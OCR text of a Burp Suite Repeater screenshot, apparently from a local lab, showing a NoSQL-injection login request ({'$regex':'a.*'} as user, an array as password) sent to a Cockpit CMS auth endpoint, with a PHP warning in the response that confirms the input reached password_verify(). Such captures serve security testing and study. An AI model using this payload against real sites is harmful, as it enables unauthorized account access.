 Burp Suite Profes...
Authenticate Plea...
AuthController.ph...
[root@kali:~]
[root@kali:~/桌面...
docker exec -it e7...
[cockpit - 文件管...
[文件系统 - 文件...
Cockpit - 文件管...
05:05 下午
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /cockpit/auth/check HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/cockpit/auth/login?to=/index.php
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=UTF-8
Content-Length: 162
Connection: close
Cookie:
40d1b2d83998fabacb726e5bc3d22129=a0ea3d6544862a91a8439072182e1411;
8071dec2be26139e39a170762581c00f=60cbe8797762a0be93197e619af6dd02
{"auth":{"user":{"$regex":"a.*"},"password":[0]},"csrf":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ
9.eyJjc3JmIjoibG9naW4ifQ.v9zITboG-wFROPUcWj5kSE07lvKkz0lMjiIU0q9ZLR0"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Jul 2021 09:05:32 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 176
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  password_verify() expects parameter 1 to be string, array given in
<b>/var/www/html/cockpit/modules/Cockpit/module/auth.php</b> on line <b>35</b><br />
? < + > Type a search term 0 matches
Done
503 bytes | 3 millis